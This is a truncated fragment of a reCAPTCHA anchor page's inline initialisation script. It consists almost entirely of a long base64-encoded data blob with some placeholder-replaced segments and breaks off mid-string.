      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrfCqsO2w6vCg8KQw6PCjMKiaVjDucOFwofDgMO7NXczw5ZENhZTAsOrLMOOeMKVwq1Yw4tlBR4zw4HDmV9swrYzw6XClhAFwpvCkcOBwrnCqCx9bixNYj7Cm8O/JhoTwrZsTcOHw6N9SMOHCsKaw7DDtBjDg8ORw6vCizhpworDhz3CjsK1QcKCw4XChDZ3w5ttJMOsw5VEC2HCuUVibcOWwpvDkcOSw4zCpglOwrgzLQHDuQHCiWrDhsOCQC8tw7DDrMOAw7/DqMKWwpXCkcOlMijCvMKDw73DjmYFwrDCoWHDn8OLUcKHwrLCqsKQZz/DvmnCucKyM8KMwrzCqFVSw6LCs8O3w6NrD8KxD1/CusKfb0N7w7DChAZIdMOKwoFWasK0w6ZYwq8Xw5YSwpcdasKvw4PCqMKPwrrDlMK1ME3Do1zDjUHCvwVRwqDCgQM6acKzw5t6bcKXDT8pJS5SBMOawpjDmsK2w4HCj8KwWsO5L30xC8K8eHsxwpXDnsOcw7vCusOnw7w/w6BfJsOkwpfDjgnDrHcQw7Flw5dRwqvCs0UeAWh7wp5Vw6XCu8KEZXQ2aMO2w7w6BGBjwr9hw5UoI0k2wr/CpE/Dp0AAV8KGVz3CqsO1F0BiPnbDg8OKwqvCtiAUXsOYw7rCtzF0G0nDqzTDm28rwq5pMsKRw67Cv8KLCRkyw5LCoyzCpAN0wqkxw4LCulw6fhc7wrzCgMK4JcK4EjfCtETDjsKowr/DjH5La8KudXzDgATCqcO9wptgWD/ClsKzcxQiARTDl8OLwrh3w4LDrMOjw7TCvcOWwonCuiPCu30tD3JLw67Cq8ObMS3Dj8OPwpt9wpfDoMO/wpDCgsOfw4zCo8OnwozCpcKRGMOabcKrwpzCjlNkw77CoTsudsO3GB02HsOAw59cwqlgw5fDssO1M1p2wr08dsOZwotcw6TCoVrCqWLCpXIUwpnCiF13w5lePnPCrV3DgsOtIcOLYjAxd8KrdcOvPWjDuA/CqcK5eArDvcO8wozCvS03dMO+ZcOQw74zd8Okw4vCtB0Iw6rChsOOHi3DrRzCiMKdw5XDniPDolUsdMKuKC7Dt0TCqsOaw5cufcKIVyEmScKUw63ChyLDg8K2GMOUw6XDmcKfwosHTC/CoGHDvz4Rw59xwq7DgMKCw6PCpcK+w7PDnBh+YsKeZ0QgflrDqUE2woXDtW3ClFLCi8OdwoByw4k5IsKGdMO8QsK8w7lUQg7DnsKiw7FLSMOPYwDCusKGwqTDoMOmaDrCpjQ/fsK7w6nCoF3Cv3zCiSvCssKNEMOaw4t2AsO0aAAhMMOXw7vDlcKWwoZmZkXDhMOiw43CvX7DgT/[base64]/AWLCkHpbSXzCnnTCk3Itwrxow6XDrcKow5zDu1fDg8Oewq7CgsOGw696AcOiL8OTOAZaKFcVQcKVw6VewoVhw50Kw5oQw4dfw54Twq7DjsOCCQRJwpx0YyXDicOGMsK0w5vCmsKQBsOBNAnDjA/CvMK8ZS7CqMKMwqfCm8OGScOkXsKoEcKZSTTDn8KlWQEmwothGcOiw5IuwrzDusKwMjN1wocCbsKkOsKQTg7DuVjDlMKZO8O0e8OZb8KtYVV3w6wGwqsEw618f8Osw7XCnWvDoMO/[base64]/CtjnDnlHCk1Q6w6rDm0tWd10QQ8Ohb8KvwovDtMOUQcOlwp0Jd8OHwrPDgcOVw7nDosKZw4TCizvCiEnCrkFyLg3DjDTClAbCh8O6IcKmWEA9N1vDgcOKP13DsMOmw5nDvMOHAzAXw6jDkijDg8O7w6prw7Q3BsOVFMKydcKQPy/CgUjCmsOyZ0hLw4sqwpV0wprCuXADcxQ3FcO6wrJhQnTDnsKYAcKJRMK0w5RLwrDDkBfDmFfCjRzDnsKKA8KNBmhFHzJCcMKpF8O+BMOuN3VCwpfCq2HDhMOdXMKUwrLCtMOuwrV7EMKiwp/DoSHCq8KKw77DrwNyw4V4w6bDvcKMw6zChD7DjFsXw6jDvsKEw6ZbwrjDojMSwrjCmnNdZMOZM8Oow483w5xAw6vCn8OaNgZaw59xw73Cj3HDtm3Dh3fDm1oKw49UfMK8dEXDujY3V14ma8KkwpLCvBBDw7zDjMOOw7rDsXFYEVoyw4/DjEjDs0oJPCh5UcKxwogSXMO6w4TDsSEwGsOlwpnCj8KeQcO/CcOtwoZsVMOAKD4PZcOow5DCrMKNwoJFw5U9UFjCgwrDmcORw4DDjcO3BQ9bVEA5P2DDr2PCjjnDuhp6wqHCrF/ClAPCssK8w5slwrYOFWFrA8O8w5jDoS4kwqjCiS9GwpnCnUMrw4ogw6ddw48iwq3CosOsAMOqwr9LT0hNw7XCk0TDsMK5ZmRhwqDCniwVNsKtBwMRNBpjMMO/woHDjsKjVcK9wrbDsjTDvgTCjQgjw73CoArDuzXDn8KUYFItwoPDtTrDvAbCjsKAZB4UJcKXw5xZCRXDusKTw7rCrsK8SsOBwqgfcQUTbSLCijPCtMOcPcKpR3zCgmR/YsKnwrlNw5BRwo/CksOJwrvCrMKyAsOYYDjCvcOqwo7CvVVFwpovbsKDw7tKeMOZMV7DknrChzUjN8KcVnDDhsOuwrDCrBvDpAzCncKDfW5/wqzClgLClX7Cq2MrLMKXG8OEJxzCpMKOwrDDpcO5WhzDgDYtXsO4NMOHwqB/w6nCu8O+AcKlw6bCvS7CuUXCtnwITMKCXjEyw6vCgSpwY8OAwrvCs0TDuwkowo1Zw74lI2/CgHbDi3fDowfDi1TDrz/CisO+w5ExwrNGw4bCikJEwqd8wqjCumLCh8Kww5HDgsKwWcOzwq08Uh5twpTCjsObw5E8w43Cs8KQLAvDoBLCs23Ch8O6TMOdw6NDw41ywoNdw4Jcw4U7w6vDvsKsacOawozDg8K0bMKNScK/bcOGCsO+wpLDl3wMw6Y3wp4hwqLDk3LDpwfCsQjDmmXDui7ChhwqVm4swqLCgz/[base64]/Cs8OZAMOjwpjDiwfCjn4UJcKYw7V/w4B5ODccw6/DhsKJPMKPecKZwrlfwrrDiWHDoMKgB3LDlyTCt8Oyw5VMOTbDs2Bew7U1w4xsMnjDhMKww5BiLWzChsKATSjDrEEWwqfCmz/CqVfDvygnwqLDnA/[base64]/DvnvDn8O3SHTDhMOewr3DjMKbwqnDv8OlA1TCiGzDpMKXw5PClcOpHMK3w6TDuxkkZkdFesK3NRAhPcOIRMOuGkgowq/Cj8O2McKqG0BjwqzDsG9TwppHC8Ovwp3Dum9yw5A4JcOyw4jCq8Kbwo/ClMOKF8OdcylLC3TDlMOew4wvwrttZXYrw6nDin/Dg8Kww5PCjcKwwqjCm8OOwqoPXsKJXw/Cr0HDkcOXwpk/[base64]/Cm8KueXIrbsOvwoFCFBkvKsOqw6rDqEXDnsK0EcONfsOyPsK4w5dBZyUtXgM7bghowo/DlWkVLghUw5lOw5gtw4DDjzVGTztIc2XCgcOdw6dZTD4FPMOKw6PCsRfDn8OFIHTDiBZeKxlfw7zChQ0qwqk8fkXCiMOZwofCij7DhAPDqw06w6rDlsK1w7ETw5J+T2TCp8K/[base64]/CqMKpMUB5wo/CiMOyQMOLwp7Duw/Don4eXsKFwpHDssOvI8KTwpt+woJNMHvCtMKJOB1/By/CjEDCjsKGw5TCmsK8w5XCssOrN8KmwoHDpzzDoT3DhUo6wonDqcKFYMK7FsOUPxwCwoUbwoEIWzXDijZMw6bCgXTDhGZNw4XDiwDDqgV/w6zDsyYbw74awq3DuzLCl2cow5rClzl0OisuZGLDi2IuS8OGemPCi8OYWMOMwqR2PMKjwqrCscKDw4/Ckg7DnVMkD2ENESd8w6DDmzwYcwDCqitqwrbCg8Khw5tMT8OJwq/DmH4JO8K0IBPCk0bCm1oDw4fCmsKnK0pGw53ClgrCm8OTIcK/w6kMwp0zw4kcTcORBMK5w4rDnsK5OAMmw57DocKzw5gRKMK5w5/CiV7CgMO6w7xPw4TDrsOIw7DCsMKYw6jDgMOpw5ZXw5zDksO6b3k6RMK4wrzDqcOjw5YRMBo9wrxgQUPCvR7Dt8OYw43Cj8OwfsKNdyDDsF4GwpIDw4pQwpbCjCDCtMOJYSjCukHDoMKnwqrDmRnDjxvCosOdwol/Gy/Cn0Y0wpNkw799w5VddcOYDxlNw6zCjMKIw6XClwnCpD3ClUTCpWDCnxpfVcOmGkIIBcKfwqTDq3IFwrDCgTbDtcKZDcKeLl/Ci8K9w6LCoC3DuBshw7HCmgIBfVJ9wrtwPMOtA8O9w4rCu3jCjUbCnsK/esK6HShAbidVw5LCuMOfwrHCuAdiGAHDnSN7FMOfd0YobBrDhxzDrQskwpMTwq0CTcK1wp1Lw4UFwrNkfsOAUmluIQ/CpQ/[base64]/[base64]/[base64]/DlwIzw6nDmGHCr8K7wqFnwrTDuVfCrAhhw4Apa8Kxw7HCrAnDtMKIwrrDqcO1w54/JMOGwoFvG8KXUMO4VsKrwqLDsTVnw55Xam8mEWoXfzDDkcKRDhvDsMOWZMOnw5rCrznDicKTVjMlC8OMGT8xY8OaL2XDrj5aEcKdw5/DqMOoFA/Ct2PDtsOhw53CmMKLIsK9w47CiQHCpsK+w5ptwp8MMT3DmT0xwr99wpluD11WwpTCisKrG8Oie1bCnmEdwp3DscOrw4fDp09ow4HDl8KlcsOAdBh/[base64]/[base64]/Do8Kew75iMsKgLcOmw516wrlww69LwqhhwpXDp8O0w5/DsR99W8OvGMKdw4ZAwqbDu8Klw58HXnt/[base64]/[base64]/DkMKqw6nCkG/[base64]/DqQ8Xw4bCqsO/[base64]/eWfCg0MWdxtSXg/[base64]/CriPCmMOtJsKbw7fCm8KIVcODZBnCkMOqwr0jw40naMOgwo3DkAfCr8KBSCBQw4oxwpLCkRbCqw3DpDodwocXIBnCk8K+wrzDjMKmEsOQwqTCqHnDjjBQPgzDvx13WABlw4LCrMOCJ8Onw75GwrPDn0nCgMOAQU/[base64]/DmcO1ZCDDscK3CcOiBMKFBDnDuH/Dt8OEw7/[base64]/CqDjChcKlMMOowoUYKiHClz/DvwbDgjHDiF4mwoZgwoxow6PCpQ7Dk2DCt8O2JVrCh3vDu8KUDMKGFzNUDUDDtHcswoDCk8K7w7vCoMOrwrrDsSLCu23DkEDDrjnDjsKud8Kcwo8jwqtpaz9Ywq/CiFJaw6Y2WGFiw4J0X8KFDy/CnFBRwqV0ZcKjCsOywrsfw6fDhMO2ZcOUNMOQHCcNw7HDhsKjZltfbsK7woE4woPDjyTDsGPDncK9wok3chNQVzAdw5VAw6YlwrVrw4J2blEiAzfCtAk4w5l4wrNPwqPCjsO7w7XCohnCg8KWSzfDpDfDuMOXwqJLwpEOay/ChMKnMBt7Q2hzEBjDp0htw4/DrcOGI8OGfcKkQjgDw64JwqzDpcO5wplWHsOPwr9AXcOmw4s8w6cNJxkVw7vCosOPwrXClcKOfsOrw5cxwoPDpMOywqZnwq8YwqjCtF89Yz7DrMKhWMOhw68fScO1dsOkbj/DqsK3NmkCwqfCk8KhScKgEn/[base64]/[base64]/LcKrTWMLacKewr8sZUVRamLDl8OOw7IRw5fDhgXDgBQeeHdmwoB3wq/DsMOnwoAzwo/DrB/CpMO7NMOPw6fDisOUcDrDvT3DiMOkwrENTgsYw44CwqBowpvCv2fDrjMDJsOdJwZow7bDnDXCkMK0I8KjE8KqOMKaw7rDlMKJw6ZcTDF9wonCs8Olw7nDqsO4w7Mqe8ONZ8OlwqAlwqbDh3rDosKGw6fCtnbDln9BKAfDi8Kaw7M3w6jDgBvClcOtSMOUDcKkw7/CssK+w6BCw4HCnhrCvMOow43DkXHDgsOuFsOUS8OfZCXDt8KwZsOpZXdowrwdw6DDhg/CjsO9w7JJw6VUd1hcw5rDjsOnw4nDq8Oxwq7DsMKEw507wohrHsKOTcODw57CvMKjwqXDl8KJwocVw73DgzJbVm4pWMORw7o5w63Dq1nDkD/[base64]/[base64]/DgcOdXMKPIDjDtcK3aMOmf8O+wqbDicKvMEwncMO2w73Cu1XCvUcmw4wcccK6wo/CisOvDg0HK8KFw6fDrEMzUsK3wrnCtHPDuMOCw75yeXYBwrLCjkHCssKVwqc9wpbDucOhwo/DrG4BdGTCgsK5EMKowqDCs8K/wok+w73CgcKQEynDhcK9Rw3DhMKqRzXCoyXCrMOFcRrCmhXDp8Kmw6BVPsOrQMKsa8KKRwPDoMO6VMOuBsOJTMK+wr/DqcKTXlFXw6DCiMKVM27DtcOeIcKAfsOuwrJYwq1ZXcK0w5PDtcOCaMOaNw3CpBrCs8Opw6tVwolmwo4owpzCnHDCrHPCpRPDtQPDnsOsCMORw7zCh8OAwpvDtsOnw6DDq2AsBsOmWVXCrTMdwobDr1BxwqA/Dk7CgEjClDDCv8OrQ8OuM8OUQMOWYyFnI15owr9HQcOAw63CniVzw408w4nDu8KfeMKRwoN1w6LDnRDCvRkTDyDDqkvCqCoaw4x8wqx4SXrCnMOew5rClMKIw6sBw67Dt8OywrpfwpEoUcOnJcOSScK6dsOaw73CpMKMw7vDisKWZm55LjdQw6XDrMOuIVPCkkJDIsO/J8Obw4bCqsOKMsOLQcKpwqTDlMOwwqXCjMOgCyVbw6Znwro3NcOQGcOMTcOKw4psAsKzJ2PCuFfDgsKIw6wOX3TCvCPDp8K2QMOefcOWO8OKw4EMI8KDbww6ZW3DiEPDmsKpw6ZCE37DogtxWgo1UR0xFcO5wq7DqsOnDcOZSxJuCl/ChMKwbcOhH8OfwqA5e8KvwrFNLcO9wpFpaC03Gk5cek4yZ8OVE23DrBzCgVVNwr9xwpfDl8O6ClVuw79IdMOswr3CjcOJwqjDkcOfw5PDu8ONLMOLw78owrHCoGrDhcKhY8KLAsODa13DvFsQwqYZUsOBw7TDoFhTwr47WcK/C0XDmMOqw5kSwqzCgnckw7fCu1Mhwp7DoSVUwrYzw7s/CkbCpMOZDcOnw6YVwqvCkMKCw7TCgUTDmMKRUsORwrPDgsKQVMKhworCr0LDrsOzPVTDiUUGfMOdwpjCqMKgKzdgw5xYwqUGGnQHYMOqwoDDvsKvwqnCtVnCqcO5w5ZDIGfDv8KsWsOcwpHCkXwQwrrDlsKuwoU3H8OYwrVLfsKjISfCgcOEDBzDqWLCvwDDtX/DocOvw4sDwrPDi15EEz1Cw57Dg1bCkzIlOwc8LMOKdMKKfHDDpMKePDQedTHCj1rDisOxwr0jwo/DksKhw6pbw4orw6jCsyLDtcOSY0HCkwLCk2ZNw67DnsOBw41bd8KbwpTCmXM0w5XCgsKowqZUw4bCtnU2AcOnZnvDkcKlOMKIw7djwpxuQ0PDkMKsGxHClTxGwpI4YsO5wofDgn7Ci8KtwqEJw43DqRJpwro/w5fCpCHDqnzCusKpw6HDo3zDocK1woPDssObwog3w4fDkiF3DWRkwq9vQ8KAccKTOMKWw6QmWwnCpiDDrivDqcOWD2/[base64]/CtcKSRcKPw4gcw595AsO9IhrCr8KRHsOtOSTDt3ppA0YqI3jDtGNMJmzDicOtDH4/[base64]/DusOkwoXDnkMlesOrwpAOw55swqbDqMKVw7YddsOsIykawpxKw4bDiMKGeyloBCoFw4l3wqAAw4LCq2jCqMKcwqFrOsKAwqXCrmPCq0jDk8KkQTLDtTNpKzPDgcOYYTomfT/DtcKACylcFMOOw54VRcOhw5LDkz7DrWdGw41iEU9Aw7I9ViDDt1bCjHHDucOHw6zDgQgnC0nCt181w4vChsK5T2JYNEbDrAknWcKywojCq0XCsB3CpcOuwrTCvR/CiETChMOEwqvDk8KNGsOSwot0A2s5GUHCt1/DvkJGw43CoMOiSAR8MMKDwojCnm3Cri1KwpzDr3ZhUsK8BHHCoSLCnsOYDcOSJCvDocODdsKRFcK9w4XDtgpqHB7DnW41wr07w5bCsMK6asKiSsOOKcOrw6PDn8OMwrVlwqkpw4nDuXLCvSgPZGdUw4Q3w7/[base64]/[base64]/CkMKPwpp1w7nChcOSQAduJcKtwojDgsKTw6Q6bX1jDBFDwpjCqsKIwozDr8OAX8Oae8KZwrjDh8OdC0xBwrQ4w4hqTQxdw5HCm2HClxVAKsOaw5hyYXEuwpTDo8K6GFLCqnMKJ2BAYMKDP8KrwofDrcK0w6I4OMKRwo/DosKVw6k5A2k8XsK+w4twecKNBB/Dp1LDr15LRsO5w5jDi1MXckINwqfDmxgNwrHDm24waGcYK8O4Wgx9w4TCrkfCrsKneMKqw7PCp3sdw6JMJVUtWn/CvsOYw50FwqvDg8OHZHBtQ8OcSyrCrzPDk8KPOhhbFW3CncKZGB90ZCgBw6RCw4jDriTDgsOyGsOnamnDqsOeKQvDvcKeUAIUworCpH7Ck8Kew77DrMKrw5Ezwq/DlsKMSS/[base64]/[base64]/CtcOHF1/Ct8KCbDcSX8Kdw7l5f1tSEVvCkVDDnXMqwoN1wqVGOiIaFsOcwo12Gw/[base64]/CokIPwpjCisKyw5RJPk9ywqjDisOhcQInH1nDlsOAw43DqFJObsKCwpfDiMK7wobCgcOdbCPDk13CrcOVTcKowrt5X0F5aSXCuxl0wovDsSl1SMOIw4/CosOUVXgsw6gqw5zDmWDDnzQ0w5UXHcOOdTsiw5XDjHHDjhtSYDvCljRyDsK3FMOVw4HDq3dDw79tZsOWw6jDg8KRLsKbw5LDtMKBw59Lw6UjY8Kmwo/DpMKbPyk7a8OzQMOEIMOVwpRdd1V7wrkSw5kwcAwmPXDCqXYjD8OYcVMUVXsNw6hEDcKRw4jCv8OAChdTw4pzN8O+EcOew6kwSkzCnm4SJcK7Zm/DtsOcDsO9wolbPsO3w6LDhD4Fw5QFw75HZ8KPPFHCl8OEH8K7wqHDmMOmwp0QQknCn1XDthUrwpcNw6TCrsKUZF/DmMOVNhbDhcO3YsKWHQnCjgUhw78WwrXChSYtSsOzChdzwoA5ZsKpwo/DpgfCkQbDnCfCncOqwrXDu8KeV8O1Wlkcw7JnVG5rZsOTYQzCoMKrWMKPw7NCHy/Dq2cVQl7Dh8KEw5UMVcKfaS1Zw7MEwrgCwohGw7bClzLCmcKBJlccaMOZdMOaUsK2R059wozDnngPw70iZC3Cl8OBwpUGQEdTw5U9wp/CosKKI8KsIBQyOVPCtcKAVcOXR8OvUmknNU7Dk8K7b8Ozw7zDsS/CkFNvenjDnicUb1wcw4HDnx/DpBzCqXnCnMO5wp/DisOIRcOcfMK4w5VIb2IddMODw63DvMKvbMOudUkjA8O5w45tw6zDhmNGwrjDlcOgw6QvwrEiw6jCsCnDmVHDh0XCi8KVFsKTWDpxwpPDg1TDmTsPdG/CrCzDtsOiwo3Di8O/BX1+wqTDpMKoc2/CrMO6w7tzw75RdcKLBMO+AMKMwqF+QMOKw7JZw7nDrEpTFnZHUsO5w51ZbcOMZyN/LQUZD8KcK8O9w7I+w7UpwqVtVcOEK8KmP8Okc1HChnEaw7how7fDr8KLTTwURcKbwp5rI2XDkS3CvT7DjmNZMHbDrxQbC8OhGsKxZwjCnsO9wo/DgV/[base64]/DoEt4VlnDtlgKw55WLiB1GsKBw7XDigsEexPCiUnCvsOQE8OQw7/CnMOUFD03OTpTfTvDhHHClXXDvwE5w7NJw4s2wpNzTyEJJ8KZRjZCw7RrIibCpMKDK1LDscO5UMKvN8OAworDpMOhw41hw5EQw6w4ZMKxdMK/[base64]/YMKSwrh0w7PDgsOGLEnCtsKyHAzDqcO+RsOyVhBHw7LCnQvDh1fDncK/[base64]/SU7DmEZ6JD3DgirCjGUbJcO+RDpew53Du1bCk8Khwowqw4RPwrfDlMO8w6ZUQ2jDhsOpw7fDi0/Dp8OwTcKrw5bCimbDln/CjMKxw7vDuxB0M8KeNivCkxPDjsO3w7nCjUkLdw7Dl3TDvsOpVcOpw4TDsnnCh2zDgVtjw77ChsOvX0rCoWAhcxHCm8OUcMOwGHHCuT/DkcKjB8KgA8O5w4nDsVUIw4/Do8KvHQcJw5zCuCLDhm9NwotmwrHCoVlxPhnCoTXCnVw7KmDDti7Ds0nCkAvDogwEPypdI2rDmQNCP0Y8w6FmMMOAfHk2RmXDmUdkw7l7WcO/acOYDnh4S8Oiwp/ClkxFWsKzSMO/QcONw6U5w4wRw5jCqHgYwrNrwpbDoA/CgcOOLlzChAJZw7jCpcOewoxnw4kmw7A7AMO5wo1NwrHDoVnDuWoqST9/[base64]/[base64]/Cg2FveTsiwoTCvMOAM8KEQ188w7vDg8KBw7DChcOWwr9uwr/CjsOxIMKSw57ChMOYMQEEw4zCoHzCuB7CkgvClTLCulHDhyJYfUk7wqZ/wrDDlxV6wqHCr8OWworDi8O7w6QVwop9R8OhwoBBdEYJw5IhCcKpwqs/[base64]/Cm8OSI1/DvsKMw5xdw4XCnnHDmyfCgcKiBw8We8KCQcK4woXDp8KJecOKejFoGD4kwq3CtnfCssOlwqjCrcOPfMKNMifCnjF4wqXCnsOhwqvDh8KvBhHCj1k0w4/CjMKlw6RQXDrChyAAw7dgwp3DkCNnIsO2GRHDk8K1wqthaSFBa8K0wr4QwozCusOzwrlkw4LDvQ1ow5lUEcKoQ8Oyw4QTw67DncKzw5vCoUJTegbDmHAuEsOuw6rCvn47KcK/J8KqwqvDnFVYLljDqsKnJXnCmjobcsOyw7HClMODdFfDmEvCp8KOD8KpK2bDtMOoC8Onwr3CoRJQw63DvsKZTsKJPMOQwp7Cg3B0GDbDuzjChB9dw6QBw6jCmsKrPcKPfsOAwrdKJTJmwq/[base64]/[base64]/J1wPccOQw7jDp8Oaw5DCtV7CosKqw4PDl2XDvE7CtUDCjMKtBHrDtDrCgjzDqhFPwpV0w4tKwpHDl3k/worCuz97wqTDpwjCrxnCmQbDnMK5w5gTw4TDl8KPUDzCjm3DkgliUWPDhMOMwpfCssOURsKaw7obwqXCmg4tw6fDoXJ8Y8KOwpvCo8KlBsKRwpMxwp3Ds8O+TsKBwr/ChBrCncOML14dO1Btwp3CrSXCjsOtwrVQw6fDl8Kpwp/Ch8Orw5IrdX0bw5YDw6FWFltXWcKWCX7CpTtvC8OTwoYfw4ZvwqXCgFvCgMKgZwLDr8KFwpk7w5UMWsKrwr/Cr30uOMKewqZtVFXCkld4w7HDsR7DtMKlBMOUEsK+PcKdw4oswp/DpsO1PsORw5LCkMOvYiYuw4MpwrDCmcKFSsOtw7pewprDmsKVwoIjQQLCgcKLesO5JcOwb1Naw7tybS4QwpzDosKIwr1MR8KgEcO0KcKKwr/DoW/ClARnwpjDmsO3w43DvQPCo3Yfw6FyQ2vCrRNqG8O+w5hUw63DtMKRY1QxB8OVDcO3wpTDhsKlw6jCjMOvJArDm8KSX8KNw6rCrQrDucO0XEJywqxPwrTDr8KawrwfM8KDQW/DpsKDwpTCgXvDisOhd8OvwooCLzEHUhhUDGFAwqjCisOvAmpRw5fDsxw4w4RGeMKnw6bCusKgw4TDr18+LXlSbBEMEFRLw4jDuzhQWsK4wptTwqnDrzUmCsOPGcKwfcKXwo3Dl8OYVU8ATAvDs1EoDsO/LlHCvgA/[base64]/[base64]/EMKIw7ZdEX7Crgdhalw8w4rDlsOvwpDDjE/DsyVQDcKDeHAgwoLCqXhbwrfDnDTCtWtywrLCvyo1Iz7DukhEwojDpl3Ci8KIwqgjdMKUwqJIByjDpBrDiUJYIMK6w59tbcOVHUszLgwlFQ7Ct0R8FsOOHcOfwqUFBXkqwpRkwq7CuEdFBMOgecKkWh/DvSlCXsOSw5HCosOMGcO5w7RTw4XDgyIwO3k4PcKKPXrCl8Oiw5oZE8O8wqMuKCk8wo/Do8OCw7/DgcKGSMKHw7gFacKIwprCkx7CjsKqM8Kkw7B9w43DsmUHQTXDlsKQChgwBMOCEWZXBj/[base64]/[base64]/HkvCnBBsw5/DgcKJFsOyw5UvV8KPwrXDksKxw47ChATDh8Kjw6BpMzTDuMOMN8KqQcKIcwN4Oxl/Jx/[base64]/CoyXCuk/DtWTDvcKfKzTDnQoDw5rDghbCgcO2KXBjw5bCnMOCwr09wrJuBlcoLxUrc8K0w4twwqo0w5LDknJxw6IMwqh/wrxNw5DCgsKjI8KcA0xZW8KxwoBvbcOfw7vDhcKqw6NwEsOZw7lWJkBwfcOgd3/CicKzwqtbw7dQw4XDv8OHC8KOcnXDr8OiwqoAJcOgRQ5aBMK1ajAUGmN3dcKEbELDgwnCnyEoAE7CqTUDw6l3w5MrwovCrsO2wp/DusO7PcKSHnPDqw7DhBArO8KwFsK/QQEBw7fDgQpHIMK3w6lKw68jwqlhw60QwqLDjcKcS8KvT8KhdGBEw7dDw5sOwqfDgF4lRCjDqGk6D3JdwqJ9axVzwrtQZhDCrsK+Ex0JBE0tw6TCnBxKesKzw6sSw4LCm8OzCC1iw47DixlWw7s5KEfCmkkwGcOBw5Jiwr7CssOTCcOnNyDCo1F7wrDClcOebAJuw5/CojUBw6zCvgXDi8KuwrhKIcK1wqwbZMKoAU7CsBZPwp1GwqUUwq/DkmrDn8KyOn/DgTPCgy7DnS/[base64]/wrInw7/Cu1PDs8KZwrdwwqLCuE/[base64]/[base64]/XsOoccOdwrvDk8OaTQnCh3fDr8OFw7/CgHTCjcO+woFHwoVnwrx7wqtudcOTf2DCjcOvS0xVNsKRw7tAfX89w4IIworDhGkSV8ORw7Y9w4pzMsOsWMKIwojDhcKhZmPCmgPCn17DncOhLMKywoYCECPCpBnCosORwp7DssKPw7zCg3/Cr8OPwojDlsONwrDCvsOHOMKHYmgEN3nChcOQw53DvzYRWzR+SMOEBThmwrPDk3jCisKFwqTDrsOnw7nDqDjDiAdTw4LChBvDik4jw6TDjcKbecKUw5TDusOmw5kLwr1zw4jDinohw49Hw6h/dcKpwpLCusOgOsKewrzClTHCkcKJwpTCmsKfKm3Cp8OTw75BwoVFw786wodHw7/DqWTCnsKow4HDncKNw7PDgsOfw4l0wqDDhg3DrWkEwrXDhCzDhsOqQAJdeijDolHCinUWC1UZw57CvsKjwq/[base64]/w4/Cmi0UAhtNLW4zRsKVwpVRwoQXAsKuwp9ywoBdIl3CnMKhwoR6w51mUsOEw4LDgSUMwrjDviHDjyJTH3I0w7hTTcKtGcKbw4ADw6l0JsK+w6rCtGjCsynCtcOdwpnCu8OBUg/DkTDCiyJrw70Gwp0aBDwmwq/DlcK1J3Urb8Omw7UtPVMgwpZ3RDLCqXJRWMORwqc/wrxHBcO/bsO3ckUywpLCswNZLAUUQsO6w4YddcOOw7fCm1xjwoPCs8O0w7Vnw4t9wrfCqMOmwpXCtsOlGWLCv8K6wqtZwrF3woVmwokIcMKKL8OGwpETw4M+KBzCnE/CjsKlbsOcPBBCwpRSZ8KncFnCoCgFbsK+LMKGVcKNeMObw4PDqMOgw5jCjcKkEcOAfcORw5bDs1onwr3DrRzDgcKOZxPCr0UDOMOeW8KYwonCuzALZ8K2dsOQwplPQcKkfBAhew/ClSIZwrbDvcKmw6VjwoQGMVt6HSDCmFTCpcKKw6Q/B2R2wp7DnjnCs3ZRbQElcsOqwpBEBRJ0GsKdw7bDgsOZCMKHw758BVYHDsKvw5ooGcOiw6nDvsONQsONKjNYworDsnXDlsOJCQrCicOZb0Euwr3Dl1HCp2nDknxTwrd+woIJw4F+w6fCoi7ChHDDvAZswqYmw4QNw5/[base64]/[base64]/DmCLChWsYw6kMPmt4woHDmSnCjcO3w5/DvADDrcOXKMOOO8K0wokgU3gfw4tEwpgbcyvDlHbCsVHDvHXCnjPCocOxBMKXw5F4wpDDvx3DqcKsw6Jgw5HCusOTEl91D8OebsK4wrIrwpU8w6YVJk3DvT/Dl8OHXgbChMOtbVJrw4ZOccK7w4wyw4hpWHUMw6DDs07DuxvDk8KHEsOSKXXDsg9OYsObw4rDssOlwq/CmBloJyjDhm/ClMOVw5bDoSHCix/CpsKMShrCt2LDtXTDkifDqGLCusKCwq0cYMOiTDfCvGBvIzfCgcOGw60uwq1pScO2wpd0wrbDoMOfw4EnwrzCl8KEw5DCl3bDvywiwrvDrSLCnBs6ZVVqbF4twogmbcORwqczw4xLwprDsy/[base64]/DgMO3wpNqwqdCPcKPwoXDhMOWw6sywqZZw6oVw7FJwr5NVsO4AsKcUMOYS8KXwoRoLMOqeMOtwo/Dt3bCqsONBV7Cv8OOw6o6wpxgXBRLSxLCm0BVwqXDusOVewxywpDDgTHCrTlXXcKYREpQYX80K8KtdWVPEsO8d8O8dEfCkMOTWHPDuMKHwpQXVWrCusK+wpjDp1PCrU3DsW52w5vCs8KpNsO6Q8O/T2nDtcKMZsOJwq3DgSfCuw4ZwrrCtMKfwpjCuW3DoFrDq8KFBsOBPm4YasKJw4vCg8ODwr4dw7vCvMOkWsOAw6F2wqM5bGXDocKlw5d7fxNpwpB+GgfDsQbCiR/ChjVfw6YPcsKRwqfDmjZtwrlMHSfDsgLCu8KRGwtTw7wQbMKBwo4uHsK9wpIcP3nDpFLCpjxmwq/DjsKKw4IOw74uBCvDs8O5w5/DnwEUwq7CiQbDn8OYfVsYw78oJ8KRw40uAsOQZMO2BcKPwr/CkcKfwp82ZMKAw68tJBvCtQZQH0/DsVpSQ8OYQ8O0Z3Bow6VBwrLDhsOnacOPwojDjcKbUMOBW8OSZsOiwq7Dr2/[base64]/Cq8O7RsKTEsOsOD7DtcKsw6YNAW3DvS5kw415wpbDvXEvw6YSaXBtamjCmDZJLcK3CMOlw4B4Y8OOw7zDmsOkw50xeSbCisKNw7LDvcK/QsKAJyxhPEMDwqghw58Fw71bwozDh0TDv8KSw7M0wp1MAsOQBgDCsDJiwpnCjMO6wpXCti7Ck0BEfsKtXcK7JMOkNsKUD1TCmDgCPBABeGfCjCN0wpXCnMOIRsK+w5IgOsOFJcOjAsOAYFJxHCFJMXLDiydTw6Nuw7nDowZRdcKjwo/DosOQG8Kwwo1yBVBUMMOvwo3DhDnDtCrDl8OrZ0hHwoESwpY2dM